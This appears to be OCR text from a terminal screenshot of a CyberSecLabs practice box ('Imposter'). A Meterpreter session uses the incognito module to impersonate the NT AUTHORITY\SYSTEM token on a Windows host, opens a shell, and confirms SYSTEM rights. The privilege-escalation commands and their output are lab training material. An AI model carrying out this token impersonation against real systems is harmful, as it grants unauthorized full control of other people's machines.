 Applications Places Terminator Jul 6 11:45:19 1
root@kali: ~/Documents/Learn/CyberSecLabs/Imposter
Misc × General × Servers ×
root@kali: ~/Documents/Learn/CyberSecLabs/Imposter 146x35
    add_user             Attempt to add a user with all tokens
    impersonate_token    Impersonate specified token
    list_tokens          List tokens available under current user context
    snarf_hashes         Snarf challenge/response hashes for every token
meterpreter > impersonate_token
Usage: impersonate_token <token>
Instructs the meterpreter thread to impersonate the specified token. All other actions will then be made in the context of that token.
Hint: Double backslash DOMAIN\\name (meterpreter quirk)
Hint: Enclose with quotation marks if name contains a space
meterpreter > impersonate_token "NT AUTHORITY/SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[-] User token NT AUTHORITY/SYSTEM not found
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > shell
Process 2792 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>